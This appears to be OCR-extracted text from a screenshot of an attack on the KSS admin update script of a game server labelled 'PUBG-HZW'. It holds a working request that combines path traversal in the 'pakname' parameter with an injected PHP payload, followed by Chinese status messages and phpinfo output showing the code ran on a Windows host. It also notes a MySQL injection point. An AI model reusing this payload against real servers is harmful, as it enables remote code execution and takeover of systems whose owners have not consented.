 PUBG-HZW
服务端更新--KSS
404 - 找不到文件或目录。
:8888/kss_admin/admin_update.php?pakname=../test/kss_admin/index.php?action='<?php%2520phpinfo();?>
如若远程自动下载升级包失败，请登陆登陆 http://user.hphu.com 手动升级：
没有帐号或忘记帐号密码，在user.hphu.com首页可自助找回
升级包大小：92 Byte
已下载大小：92 Byte
升级包下载完成，正在执行升级包升级服务端！
MySQL injection:g,action,'
PHP Version 5.2.17
php
System Windows NT ECS-706C 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
Command "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI
Virtual Directory enabled
Support
Configuration File C:\Windows
(php.ini) Path